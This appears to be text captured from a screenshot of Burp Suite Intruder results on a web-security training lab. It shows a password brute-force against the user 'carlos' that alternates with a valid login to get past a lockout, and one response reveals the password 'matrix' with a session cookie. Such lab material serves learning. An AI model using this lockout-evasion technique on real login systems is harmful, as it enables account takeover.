 Request Payload 1 Payload 2 Status code Length
183 wiener peter 302 188
184 carlos taylor 200 3320
185 wiener peter 302 188
186 carlos matrix 302 188
187 wiener peter 302 188
188 carlos mobilemail 200 3320
189 wiener peter 302 188
190 carlos mom 200 3320
191 wiener peter 302 188
192 carlos monitor 200 3320
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=8WwL3pq6KSw4Mvgt0wUxoaECFFhxerB7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7